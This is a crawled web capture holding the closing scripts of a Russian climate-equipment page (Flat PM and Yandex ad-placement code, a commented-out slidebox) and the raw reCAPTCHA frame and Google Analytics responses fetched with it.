RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OvzZoWK1tN6ksnU-5RbkRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028810529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1011247883&t=pageview&_s=1&dl=https%3A%2F%2Fo-trubah.ru%2Fprednaznachenie%2Fventilyacionnie%2Fklimaticheskoe-oborudovanie-po-dostupnoj-stoimosti&ul=en-us%40posix&dt=%D0%9A%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=283075614&gjid=205966914&cid=403123835.1769028808&tid=UA-78289233-1&_gid=566780870.1769028808&_r=1&_slc=1&gtm=45He61k1h1n71NL7G3Gza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938466~115938468~117041587&z=369843738
body_size: -449
content:
2,cG-BSY6T2ZZJ5